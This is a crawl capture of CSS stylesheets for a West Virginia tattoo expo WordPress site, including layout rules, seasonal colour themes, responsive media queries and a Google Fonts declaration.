	background-image: url('images/footer-min.png');
	background-size: cover;
	background-position: center top;
	padding-top: 6%;
	padding-bottom: 10%;
}

.te-footer h5 {
	font-family: 'Akshar', sans-serif;
	font-size: 1.75rem;
	color: #e0b018;
}

.ind-sponsor {
	padding-left: 5%;
	padding-right: 5%;
	margin-bottom: 2rem;
}

.sponsor-block {
	width: 16%;
}

button {
    display: table;
    padding: 1rem 3rem;
    border: 0;
    background-color: #e0b018;
    color: black;
    font-family: 'Akshar', sans-serif;
    font-size: 1.75rem;
    margin-top: 1.5rem !important;
    width: auto !important;
}

button i {
	margin-right: 0.75rem;
}

.sponsors button {
	margin-left: auto;
	margin-right: 0;
}

button:hover {
	background-color: black;
	color: #e0b018;
}

ul.footer-nav {
	list-style-type: none;
	padding-left: 0;
}

ul.footer-nav li {
	display: block;
}

ul.footer-nav li a.nav-link {
	color: white;
}

ul.footer-nav li a.nav-link:hover, .footer a:hover {
	color: #1d7da4;
}

.footer a {
	color: white;
}

.right-bar {
	position: fixed;
	top: 25%;
	right: 0;
	z-index: 5;
}

.rb-button {
	width: 4rem;
	height: 4rem;
	text-align: center;
	padding-top: 1.25rem;
}

.rb-button i {
	color: white;
	font-size: 1.75rem;
}

.rb01 { background-color: #00A878; }
.rb02 { background-color: #A01A08; }
.rb03 { background-color: #1D7DA4; }
.rb04 { background-color: #E0ACD5; }
.rb05 { background-color: #FBB327; }

.rb-button:hover i {
	color: black;
}

.page-text {
	background-color: #1a1a1a;
	background-image: url(images/footer-min.png);
	background-size: 100% auto;
	background-position: center top;
	background-repeat: no-repeat;
	padding-top: 6%;
	padding-bottom: 10%;
	border-bottom: 1rem solid #1D7DA4;
}

button.accordion-button {
	width: 100% !important;
	margin-top: 0 !important;
	background-color: black;
	color: #e0b018;
	font-size: 1.5rem;
}

.te-text h2.accordion-header {
	margin-bottom: 0;
}

.accordion-body {
	background-color: black;
}

.accordion-button:not(.collapsed) {
    color: white;
    background-color: #A01A08;
    box-shadow: inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color);
}

.accordion {
    --bs-accordion-border-color: black;
}

.accordion-item {
	border-color: black;
}

.accordion {
    --bs-accordion-bg: black;
}

.accordion-button::after {
    filter: brightness(4);
}

.left-hero .date-wrapper, .right-hero .date-wrapper {
	position: relative;
}

.left-hero .date-wrapper:after, .right-hero .date-wrapper:after {
	position: absolute;
	content: "Fourth Annual";
	padding: 0.125rem 1rem;
	color: white;
	background-color: #a01a08;
	z-index: 2;
	top: -1rem;
	left: -2.5rem;
	transform: rotate(-25deg);
	font-size: 2.25rem;
	font-family: 'Heaters';
	display: inline-block;
	line-height: 1;
	border-bottom: 0.25rem solid #ffb600;
}

.right-hero .date-wrapper:after, .summer-wv-tattoo-expo .date-wrapper:after {
	background-color: black;
	content: "Eleventh Annual";
}

.grid:after {
	content: '';
	display: block;
	clear: both;
}

.element-item {
	position: relative;
	float: left;
	width: 48%;
	margin-left: 1%;
	margin-right: 1%;
	padding: 2.5%;
	margin-bottom: 2rem;
    background: #00000029;
    box-shadow: 1rem 1rem 1rem #0000000f;
}

.te-text .element-item h3 {
    font-family: 'Akshar', sans-serif;
    color: #e0b018;
    text-transform: none;
    padding-bottom: 0;
    border-bottom: 0;
    font-weight: 400;
    font-size: 2.25rem;
    margin-bottom: 0;
}

.te-text .element-item h4 {
	color: white;
	font-weight: 400;
	font-size: 1.75rem;
	margin-bottom: 0;
}

.element-item p a {
	color: #e0b018;
}

.element-item p a:hover {
	color: #1D7DA4;
}

.name-holder {
	padding-bottom: 0.75rem;
	border-bottom: 2px solid black;
	margin-bottom: 1rem;
}

.name-holder h4 {
	width: auto;
	display: inline-block;
}

.sort-holder {
	margin-bottom: 2rem;
	width: 100%;
	text-align: right;
}

.sort-holder h4 {
	color: white;
	font-family: 'Akshar', sans-serif;
	font-weight: 400;
	margin-bottom: 0;
}

.sort-holder button {
	font-size: 1.125rem;
	padding: 0.5rem 1.5rem;
	display: inline-block;
	margin-top: 0.25rem !important;
	margin-left: 1rem;
	margin-right: 0;
}

.ei-left {
	width: 35%;
	float: left;
	padding-right: 1rem;
}

.ei-right {
	width: 65%;
	float: left;
	padding-left: 1rem;
}

.ei-left-inner {
	width: 180px;
	height: 180px;
	background-size: cover;
	background-position: center center;
	background-color: black;
	border: 4px solid white;
	border-radius: 100%;
	box-shadow: inset -1rem 0rem 1.5rem #000000bd;
	background-image: url('images/nopic.png');
}

.menu-opener {
	display: none;
}

.overlay {
	height: 100%;
	width: 0;
	position: fixed;
	z-index: 10;
	left: 0;
	top: 0;
	background-color: rgb(0,0,0);
	background-color: rgba(0,0,0, 0.9);
	overflow-x: hidden;
	transition: 0.5s;
}

.overlay-content {
	position: relative;
	width: 100%;
	text-align: center;
	padding-top: 25%;
}

.overlay a {
	text-decoration: none;
	display: block;
	transition: 0.3s;
}

.overlay .closebtn {
    position: absolute;
    top: 1rem;
    right: 1rem;
    z-index: 10;
    font-size: 2rem;
    color: white;
}

.left-hero.hs-left, .right-hero.hs-right {
	width: 50%;
	float: left;
	padding-top: 12%;
	padding-bottom: 12%;
	padding-left: 6%;
	padding-right: 6%;
	position: relative;
}

.page-template-page-home-split .center-hero {
	width: auto;
	float: none;
	position: relative;
	z-index: 2;
	margin-bottom: 4rem;
}

.page-template-page-home-split .hero-inner {
	padding-top: 0;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0;
	border-bottom: 0.75rem solid #fbb327;
}

.hs-left-shade, .hs-right-shade {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #1d7da430;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.hs-right-shade {
	background-color: #a01a0830;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.left-hero.hs-left:hover .hs-left-shade {
	background-color: #1d7da47a;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.right-hero.hs-right:hover .hs-right-shade {
	background-color: #a01a087a;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.page-template-page-home-split .rb-holder {
	height: auto;
	padding-top: 2.5%;
	padding-bottom: 2.5%;
	text-align: center;
    padding-left: 14%;
    padding-right: 14%;
}

.page-template-page-home-split .rb-holder p {
	font-size: 1.5rem;
	color: white;
}

.each-area .left-hero, .each-area .center-hero {
	width: 50%;
}

.spring-wv-tattoo-expo .rb01 .rb-bottom {
	background-color: #325bb5;
}

.spring-wv-tattoo-expo .rb03 .rb-bottom {
	background-color: #2EBFA5;
}

.spring-wv-tattoo-expo .rb01 h5 {
    color: #325bb5;
}

.spring-wv-tattoo-expo .rb03 h5 {
    color: #2EBFA5;
}

.spring-wv-tattoo-expo .seminars {
    background-color: #2EBFA5;
}

.spring-wv-tattoo-expo .sponsors {
    background-color: #111D4A;
}

.spring-wv-tattoo-expo .history-experience, .spring-wv-tattoo-expo .contests {
    background-color: #111D4A;
    background-image: url(images/spring-contests-bg-min.jpg);
}

.summer-wv-tattoo-expo .left-hero h3 {
	border-bottom: 0.5rem solid #a01a08;
}

.summer-wv-tattoo-expo .rb02 .rb-bottom {
	background-color: #952125;
}

.summer-wv-tattoo-expo .rb02 h5 {
    color: #952125;
}

.summer-wv-tattoo-expo .rb03 .rb-bottom {
	background-color: #DF9A57;
}

.summer-wv-tattoo-expo .rb03 h5 {
    color: #DF9A57;
}

.summer-wv-tattoo-expo .expo-information {
    background-color: #7b141b;
}

.summer-wv-tattoo-expo .seminars {
    background-color: #DF9A57;
}

.summer-wv-tattoo-expo .expo-information.te-text h2 {
    background-color: #7b141b;
}

.summer-wv-tattoo-expo .hero-inner {
    border-bottom: 0.75rem solid #a01a08;
}

.spring-wv-tattoo-expo .left-hero .date-wrapper:after {
    background-color: #325bb5;
}

.summer-wv-tattoo-expo .left-hero .date-wrapper:after {
    background-color: #952125;
}

.artists-spring .te-text h2 {
    border-bottom: 1rem solid #1d7da4;
}

.artists-summer .te-text h2 {
    border-bottom: 1rem solid #a01a08;
}

.home-split .tattoo-expo-top-nav, .page-id-811 .tattoo-expo-top-nav {
	display: none;
}

.tetn-spring {
	background-color: #2b7fa3;
}

.tetn-summer {
	background-color: #cd422f;
}

.tetn-spring ul.top-nav li a.nav-link:hover span.dl, .tetn-summer ul.top-nav li a.nav-link:hover span.dl {
    color: #f7b038;
}

.page-id-811 .center-hero {
	width: auto;
	float: none;
	position: relative;
	z-index: 2;
	margin-bottom: 4rem;
}

.page-id-811 .hero-inner {
	padding-top: 0;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0;
	border-bottom: 0.75rem solid #fbb327;
}

.page-id-811 .rb-holder {
	height: auto;
	padding-top: 2.5%;
	padding-bottom: 2.5%;
	text-align: center;
    padding-left: 14%;
    padding-right: 14%;
}

.page-id-811 .rb-holder p {
	font-size: 1.5rem;
	color: white;
}

.page-id-811 .left-hero.hs-left, .page-id-811 .right-hero.hs-right, .page-id-811 .third-hero.hs-third {
	width: 33.333333%;
	padding-left: 4%;
	padding-right: 4%;
}

.page-id-811 .center-hero div.cho {
    width: 328px;
}

.page-id-811 div#ch01 {
    font-size: 36px;
}

.page-id-811 div#ch02 {
    font-size: 50px;
}

.page-id-811 div#ch03 {
    font-size: 20.2px;
}

.page-id-811 div#ch04 {
    font-size: 64px;
}

.page-id-811 .hs-third div#ch03 {
    font-size: 17px;
}

.page-id-811 .hs-third div#ch04 {
    font-size: 70px;
}

.page-id-811 .left-hero h3, .page-id-811 .right-hero h3, .page-id-811 .third-hero h3 {
    font-size: 18px;
}

.page-id-811 .left-hero h2, .page-id-811 .right-hero h2, .page-id-811 .third-hero h2 {
    font-family: 'Roboto Slab', serif;
    font-size: 22px;
}

.page-id-811 .left-hero h2 span.dateos, .page-id-811 .right-hero h2 span.dateos, .page-id-811 .third-hero h2 span.dateos {
    font-size: 38px;
}

.page-id-811 .left-hero .date-wrapper:after, .page-id-811 .right-hero .date-wrapper:after, .page-id-811 .third-hero .date-wrapper:after {
    font-size: 1.75rem;
}

.page-id-811 .hs-third-shade {
	background-color: #11a00830;
}

.page-id-811 .third-hero .date-wrapper:after {
    content: "Second Annual";
}

.third-hero.hs-third:hover .hs-third-shade {
    background-color: #11a0087a;
}

.third-hero h3 {
    border-bottom: 0.5rem solid #11a008;
}

.page-id-811 div#ch05 {
	font-family: "Lexend Zetta", sans-serif;
	font-optical-sizing: auto;
	font-weight: 200;
	font-style: normal;
	color: white;
	font-size: 22px;
	margin-bottom: 4px;
	letter-spacing: 1px;
}

.tetn-fall {
    background-color: #11a008;
}

.page-id-813 .expo-information {
	background-color: #186713;
}

.page-id-813 .rb01 .rb-bottom {
    background-color: #124d20;
}

.page-id-813 .rb01 h5 {
    color: #124d20;
}

.page-id-813 .rb02 .rb-bottom {
    background-color: #40a556;
}

.page-id-813 .rb02 h5 {
    color: #40a556;
}

.page-id-813 .rb03 .rb-bottom {
    background-color: #5fae13;
}

.page-id-813 .rb03 h5 {
    color: #5fae13;
}

.page-id-813 .expo-information.te-text h2 {
    background-color: #186713;
}

.page-id-813 .expo-information {
    background-color: #186713;
}

.page-id-813 .hero-inner {
    border-bottom: 0.75rem solid #11a008;
}

.page-id-813 .history-experience, .page-id-813 .contests {
    background-color: #07611d;
    background-image: url(images/contests-bg-min-fall.jpg);
}

.page-id-813 .left-hero h3 {
    border-bottom: 0.5rem solid #11a008;
}

.page-id-813 .seminars {
    background-color: #3efb00;
}

.page-id-813 .sponsors {
    text-align: center;
    background-color: #0b4f37;
}

.page-id-813 .tattoo-expo-top-nav, .page-id-815 .tattoo-expo-top-nav {
    background-image: url(images/header-bottom-min-fall.jpg);
}

.page-id-813 .left-hero .date-wrapper:after, .page-id-813 .right-hero .date-wrapper:after {
    content: "Second Annual";
    background-color: #2b6e24;
}

.page-id-103 .tattoo-expo-top-nav {
    background-image: url(images/header-bottom-min-spring.jpg);
}

p.contact-fall { display: none; }
.page-id-813 p.contact-fall, .page-id-815 p.contact-fall { display: block; }
.page-id-813 p.contact-spring-summer, .page-id-815 p.contact-spring-summer { display: none; }


.page-id-813 .center-hero div#ch05 {
	font-family: "Lexend Zetta", sans-serif;
	font-optical-sizing: auto;
	font-weight: 200;
	font-style: normal;
	color: white;
	font-size: 26.5px;
	letter-spacing: 1px;
	margin-bottom: 4px;
}

.page-id-813 div#ch03 {
    font-size: 20.2px;
}

.page-id-813 div#ch04 {
    font-family: 'Heaters';
    font-size: 85px;
}

.page-id-815 .page-text {
    background-color: #1a1a1a;
    background-image: url(images/footer-min.png);
    background-size: 100% auto;
    background-position: center top;
    background-repeat: no-repeat;
    padding-top: 6%;
    padding-bottom: 10%;
    border-bottom: 1rem solid #33a127;
}

.third-hero .date-wrapper:after {
    background-color: #0c3080;
}

.fall-wv-tattoo-expo img.tattoo-gun {
	width: 390px;
	max-width: 100%;
}

.seminars.te-text {
	text-align: left;
}

.seminars.te-text p {
	color: black;
	text-align: left;
}

.seminars.te-text h3 {
	text-align: center;
	margin-top: 3.5rem;
}


/*==========  Boostrap 5 Non-Mobile First Method  ==========*/


@media only screen and (max-width: 1860px) {

html { font-size: 16px; }
ul.top-nav li a.nav-link { font-size: 1.5rem; }
ul.top-nav li a.nav-link span.dl { font-size: 2rem; top: 2px; }
.page-id-811 .left-hero.hs-left, .page-id-811 .right-hero.hs-right, .page-id-811 .third-hero.hs-third { padding-left: 2%; padding-right: 2%; }

}

@media only screen and (max-width: 1199px) {

html { font-size: 15px; }
ul.top-nav li a.nav-link { font-size: 1rem; padding-left: 0.5rem; padding-right: 0.5rem; }
ul.top-nav li a.nav-link span.dl { font-size: 1.25rem; top: 0px; }
ul.top-nav li a.nav-link span.sm { font-size: 0.75rem; top: -4px; }
.center-hero div.cho { width: 280px; }
div#ch01 { font-size: 30px; }
div#ch03 { font-size: 17px; }
div#ch02 { font-size: 41px; letter-spacing: -3px; }
div#ch04 { font-size: 54px; }
.left-hero h3, .right-hero h3 { padding: 0.25rem 1rem; font-size: 14px; }
.left-hero h2, .right-hero h2 { font-size: 26px; }
.left-hero h2 span.dateos, .right-hero h2 span.dateos { font-size: 36px; }
.round-button { height: 200px; width: 200px; top: 0; }
.round-button:hover { top: 0; }
.rb-top { height: 70px; }
.rb-bottom { height: 130px; }
.rb-holder { height: auto; padding-top: 3%; padding-bottom: 3%; }
.rb-bottom h4 { font-size: 14px; }
.rb-bottom h6 { margin-bottom: 22px; font-size: 0.875rem; }
.rb-top h5 { font-size: 28px; }
p, li { font-size: 1rem; }
.te-text h2 { font-size: 2.5rem; }
.te-text h4 { font-size: 1.25rem; margin-bottom: 0.125rem; }
.ei-left-inner { width: 100%; height: auto; padding-top: 93.66%; }
.te-text .element-item h3 { font-size: 1.75rem; }
.te-text .element-item h4 { font-size: 1.25rem; }
.page-id-811 .left-hero.hs-left, .page-id-811 .right-hero.hs-right, .page-id-811 .third-hero.hs-third { width: 100%; padding-left: 10%; padding-right: 10%; }
.page-id-811 div#ch02 { font-size: 47px; }
.left-hero.hs-left, .right-hero.hs-right { padding-top: 5%; padding-bottom: 3%; }

}

@media only screen and (max-width: 991px) {

html { font-size: 14px; }
.menu-opener { display: block; }
ul.top-nav { display: none; }
.menu-opener { font-family: 'Carnivalee Freakshow'; font-size: 1.5rem; color: black; }
.menu-opener i { font-size: 1.25rem; padding: 0.25rem; border: 2px solid black; border-radius: 8px; margin-left: 1rem; }
.tattoo-expo-top-nav { text-align: right; }
.tattoo-expo-top-nav { padding-top: 2%; padding-bottom: 3.5%; }
ul.overlay-nav { list-style-type: none; padding-left: 0; margin-bottom: 0; }
ul.overlay-nav li { display: block; text-align: right; }
ul.overlay-nav li a { color: white; font-size: 1.5rem; padding: 0.5rem 10%; }
ul.overlay-nav li a:hover { color: #ffb600; }

}

@media only screen and (max-width: 767px) {

html { font-size: 13px; }
.center-hero div.cho { width: 200px; }
div#ch01 { font-size: 22px; }
div#ch02 { font-size: 30px; }
div#ch03 { font-size: 12px; }
div#ch04 { font-size: 38px; }
.round-button { width: 29.3333%; margin-left: 1%; margin-right: 1%; height: auto; border-radius: 0; }
.ta-block { padding-right: 0; margin-bottom: 3rem; text-align: left; }
.ei-block { margin-bottom: 3rem; }
.hotel-block { padding-left: 0; margin-bottom: 3rem; }
.contests .ei-block { text-align: center; margin-bottom: 3rem; }
.seminars img { height: auto !important; }
.ei-left-inner { padding-top: 93.89%; border: 2px solid white; }
.ei-left { padding-right: 0.5rem; }
.ei-right { padding-left: 0.5rem; }
.te-text .element-item h3 { font-size: 1.55rem; }
.te-text .element-item h4 { font-size: 1.25rem; }
.name-holder { padding-bottom: 0.5rem; border-bottom: 1px solid black; margin-bottom: 0.5rem; }
.te-text p { font-size: 1.125rem; }
.artists-spring .te-text h2 { border-bottom: 0.25rem solid #1d7da4; }

}

@media only screen and (max-width: 575px) {

html { font-size: 12px; }
.hero-inner { padding-left: 1%; padding-right: 1%; }
.left-hero h3, .right-hero h3 { font-size: 10px; font-family: 'Akshar', sans-serif; }
.left-hero h2, .right-hero h2 { font-size: 18px; font-family: 'Akshar', sans-serif; }
.left-hero h2 span.dateos, .right-hero h2 span.dateos { font-size: 24px; font-family: 'Akshar', sans-serif; margin-bottom: 0; }
.left-hero .date-wrapper:after, .right-hero .date-wrapper:after { padding: 0.125rem 0.5rem; top: -1rem; left: -1.5rem; font-size: 1.25rem; }
.center-hero div.cho { width: 130px; }
div#ch01 { font-size: 14px; }
div#ch02 { font-size: 21px; }
div#ch03 { font-size: 8px; }
div#ch04 { font-size: 25px; }
.rb-button { width: 2rem; height: 2rem; padding-top: 0.25rem; }
.rb-button i { font-size: 1rem; }
.sponsor-block { width: 31%; }
button { padding: 0.5rem 1.5rem; font-size: 1rem; }
.page-template-page-home-split .rb-holder { padding-top: 7.5%; padding-bottom: 7.5%; }
.page-template-page-home-split .rb-holder p { font-size: 1.125rem; }
.ei-left-inner { padding-top: 97.25%; border: 1px solid white; }
.element-item { width: 49%; margin-left: 0.5%; margin-right: 0.5%; }
.page-id-811 .rb-holder { padding-top: 7.5%; padding-bottom: 7.5%; }
.page-id-811 .rb-holder p { font-size: 1.125rem; }
.page-id-811 .left-hero.hs-left, .page-id-811 .right-hero.hs-right, .page-id-811 .third-hero.hs-third { padding-left: 5%; padding-right: 5%; }

}


















--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css2?family=Lexend+Zetta:wght@200&display=swap
body_size: -185
content:
/* vietnamese */
@font-face {
  font-family: 'Lexend Zetta';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lexendzetta/v32/ll8uK2KYXje7CdOFnEWcU8synQbuVYjYB3BCy1bG4zZpb-0vftqvPTYK.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lexend Zetta';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lexendzetta/v32/ll8uK2KYXje7CdOFnEWcU8synQbuVYjYB3BCy1bG4zdpb-0vftqvPTYK.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lexend Zetta';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lexendzetta/v32/ll8uK2KYXje7CdOFnEWcU8synQbuVYjYB3BCy1bG4zlpb-0vftqvPQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css
request_url: http://wvtattooexpo.com/wp-content/themes/Bootstrap-on-WordPress-master/style.css?ver=06.14.53.01.21.2026
body_size: 27250
content:
/*!
Theme Name: 	Bootsrap on WordPress
Theme URI: 		https://bootstraponwordpress.com/
Description: 	Bootstrap 5 on Wordpress
Version: 		4.1.2
Author: 		Babobski
Author URI: 	https://www.babobski.nl
Tags: 			babobski, bootstrap, basic theme
*/

@font-face {
    font-family: 'Carnivalee Freakshow';
    src: url('fonts/CarnivaleeFreakshow.woff2') format('woff2'),
        url('fonts/CarnivaleeFreakshow.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Circus';
    src: url('fonts/Circus.woff2') format('woff2'),
        url('fonts/Circus.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Heaters';
    src: url('fonts/Heaters.woff2') format('woff2'),
        url('fonts/Heaters.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

html { scroll-behavior: smooth; }
html { font-size: 16px; }
p, li { font-family: 'Akshar', sans-serif; font-size: 1.125rem; }
.spacer { clear: both; }
.vert-center { position: relative; top: 50%; transform: translateY(-50%); }
a { text-decoration: none; }
h1, h2, h3, h4, h5, h6 { font-family: 'Carnivalee Freakshow'; }
img { max-width: 100%; }

.tattoo-expo-top-nav {
	padding-top: 1%;
	padding-bottom: 2.5%;
	background-color: #ffb600;
	background-image: url('images/header_bottom-min.gif');
	background-size: 100% auto;
	background-repeat: no-repeat;
	background-position: center bottom;
	text-align: center;
}

ul.top-nav {
	list-style-type: none;
	padding-left: 0;
	margin-bottom: 0;
}

ul.top-nav li {
	display: inline-block;
	vertical-align: top;
	position: relative;
}

ul.top-nav li:after {
	position: absolute;
	content: " ";
	width: 1px;
	height: 50%;
	margin-top: 25%;
	background-color: black;
	right: -0.5px;
	top: 0;
}

ul.top-nav li:last-child:after {
	display: none;
}

ul.top-nav li a.nav-link {
	font-family: 'Carnivalee Freakshow';
	color: black;
	font-size: 1.75rem;
	padding-left: 1rem;
	padding-right: 1rem;
}

ul.top-nav li a.nav-link span.dl {
	color: black;
	font-size: 2.5rem;
	position: relative;
	top: 5px;
	display: inline-block;
}

ul.top-nav li a.nav-link span.sm {
	display: block;
	color: white;
	font-family: 'Akshar', sans-serif;
	font-size: 0.875rem;
	text-align: right;
	padding-left: 20%;
	width: 100%;
	line-height: 1;
	position: relative;
	top: -10px;
}

.hero-area {
	background-image: url('images/hero-bg-min.jpg');
	background-size: cover;
	background-position: center center;	
	position: relative;
	overflow: hidden;
}

.hero-area:before {
	position: absolute;
	width: 100%;
	height: 100%;
	content: " ";
	background: inherit;
	left: 0;
	top: 0;
    filter        : blur(16px) brightness(68%);
    -moz-filter   : blur(16px) brightness(68%);
    -webkit-filter: blur(16px) brightness(68%);
    -o-filter     : blur(16px) brightness(68%);
	z-index: 0;
}

.hero-inner {
	background-image: url('images/hero-bg-min.jpg');
	background-size: cover;
	background-position: center center;
	padding-top: 8%;
	padding-bottom: 8%;
	box-shadow: 0rem 0rem 2rem black;
	position: relative;
	z-index: 2;
	padding-left: 10%;
	padding-right: 10%;
	border-bottom: 0.75rem solid #1d7da4;
}

.hero-inner h1 {
	color: white;
	position: relative;
	z-index: 1;
}

.center-hero {
	width: 40%;
	float: left;
}

img.tattoo-gun {
	display: table;
	margin-left: auto;
	margin-right: auto;
	height: auto;
	width: 230px;
	margin-bottom: -18px;
	z-index: 2;
	position: relative;
}

.center-hero div.cho {
	width: 400px;
	margin-left: auto;
	margin-right: auto;
	line-height: 1;
	color: white;
	white-space: nowrap;
	display: block;
	text-transform: uppercase;
	font-size: 1.5rem;
	font-family: 'Akshar', sans-serif;
	text-align: center;
	overflow: hidden;
	font-weight: normal;
}

.right-hero, .left-hero {
	width: 30%;
	float: left;
	text-align: center;
	padding-left: 5%;
	padding-right: 5%;
}

div#ch01 { font-family: 'Alfa Slab One', cursive; font-size: 43px; }
div#ch02 { font-family: 'Circus'; font-size: 59px; letter-spacing: -5px; }
div#ch03 { font-family: 'Roboto Slab', serif; font-size: 25px; }
div#ch04 { font-family: 'Heaters'; font-size: 78px; line-height: 0.8; }

.right-hero h2, .right-hero h3, .left-hero h2, .left-hero h3 {
	color: white;
}

.left-hero h3, .right-hero h3 {
	background-color: white;
	color: #383838;
	padding: 0.5rem 1rem;
	margin-bottom: 0;
	font-family: 'Alfa Slab One', cursive;
	text-transform: uppercase;
	font-size: 22px;
	margin-bottom: 0.5rem;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}
    
.left-hero h2, .right-hero h2 {
	font-family: 'Roboto Slab', serif;
	font-size: 32px;
	line-height: 1.1;
	text-transform: uppercase;
	font-weight: normal;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.left-hero h2 span.dateos, .right-hero h2 span.dateos {
	display: block;
	font-size: 50px;
	font-family: 'Alfa Slab One', cursive;
	margin-bottom: -6px;
}
    
.left-hero h3 {
	border-bottom: 0.5rem solid #1d7da4;
}

.right-hero h3 {
	border-bottom: 0.5rem solid #a01a08;
}

.date-wrapper:hover h3 {
	background-color: #ffb600;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.date-wrapper:hover h2 {
	color: #ffb600;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.round-buttons {
	background-color: black;
}

.rb-holder {
	padding-left: 4%;
	padding-right: 4%;
	height: 246px;
	text-align: center;
	background-image: url('images/gray-pattern-min.jpg');
	background-size: cover;
	background-position: center center;
	overflow: hidden;
}

.round-button {
    height: 290px;
    width: 290px;
    display: inline-block;
    border-radius: 50%;
    border: 4px solid white;
    margin-left: 10px;
    margin-right: 10px;
	overflow: hidden;
    position: relative;
    top: 60px;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.round-button:hover {
	top: 20px;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.rb-top {
	background-color: #202020;
	width: 100%;
	height: 100px;
	position: relative;
}

.rb-top h5 {
	width: 100%;
	text-align: center;
	position: absolute;
	font-family: 'Carnivalee Freakshow';
	left: 0;
	bottom: -10px;
	text-transform: uppercase;
	line-height: 1;
	font-size: 38px;
}

.rb-bottom {
	width: 100%;
	height: 190px;
	padding-top: 4px;
}

.rb01 h5 { color: #a01a08; } .rb01 .rb-bottom { background-color: #a01a08; }
.rb02 h5 { color: #1d7da4; } .rb02 .rb-bottom { background-color: #1d7da4; }
.rb03 h5 { color: #fbb327; } .rb03 .rb-bottom { background-color: #fbb327; }

.rb-bottom h6 {
	color: white;
	font-family: 'Akshar', sans-serif;
	margin-bottom: 36px;
}

.rb-bottom h4 {
	color: white;
	font-weight: 700;
	font-size: 22px;
	font-family: 'Akshar', sans-serif;
	margin-bottom: 23px;
}

.lil-arrow {
	width: 100%;
	text-align: center;
}

.lil-arrow i {
	font-size: 22px;
	color: #202020;
}

.expo-information {
	padding-top: 6%;
	padding-bottom: 6%;
	background-color: #1786b4;
}

.te-text h2 {
	width: 100%;
	display: table;
	margin-bottom: 2rem;
	color: #decca0;
	background-color: transparent;
	font-size: 3rem;
	text-align: center;
}

.expo-information.te-text h2 {
	background-color: #1786b4;
}

.te-text h3 {
	color: #decca0;
	text-transform: uppercase;
	padding-bottom: 0.75rem;
	margin-bottom: 0.75rem;
	border-bottom: 2px solid black;
}

.te-text p {
	color: white;
}

.te-text h4 {
	font-family: 'Akshar', sans-serif;
	color: #e0b018;
	font-weight: 700;
	font-size: 1.5rem;
	margin-bottom: 0.25rem;
}

.ta-block {
	text-align: right;
}

.ta-block { padding-right: 11%; }
.hotel-block { padding-left: 8%; }

.history-experience, .contests {
	background-color: #610707;
	background-image: url('images/contests-bg-min.jpg');
	background-size: cover;
	background-position: center center;
	text-align: center;
	padding-top: 6%;
	padding-bottom: 6%;
}

.seminars {
	background-color: #fbb700;
	padding-top: 6%;
	padding-bottom: 6%;
	text-align: center;
}

.seminars img {
	display: table;
	margin: 0 auto 2rem;
}

.seminars.te-text h2, .seminars.te-text h3 { 
	color: black;
}

.contests .ei-block {
	text-align: center;
}

.contests .hotel-block {
	text-align: left;
}

.sponsors {
	text-align: center;
	background-color: #a52609;
	padding-top: 6%;
	padding-bottom: 6%;
}

.te-footer {
	background-color: #1a1a1a;
	background-image: url('images/footer-min.png');
	background-size: cover;
	background-position: center top;
	padding-top: 6%;
	padding-bottom: 10%;
}

.te-footer h5 {
	font-family: 'Akshar', sans-serif;
	font-size: 1.75rem;
	color: #e0b018;
}

.ind-sponsor {
	padding-left: 5%;
	padding-right: 5%;
	margin-bottom: 2rem;
}

.sponsor-block {
	width: 16%;
}

button {
    display: table;
    padding: 1rem 3rem;
    border: 0;
    background-color: #e0b018;
    color: black;
    font-family: 'Akshar', sans-serif;
    font-size: 1.75rem;
    margin-top: 1.5rem !important;
    width: auto !important;
}

button i {
	margin-right: 0.75rem;
}

.sponsors button {
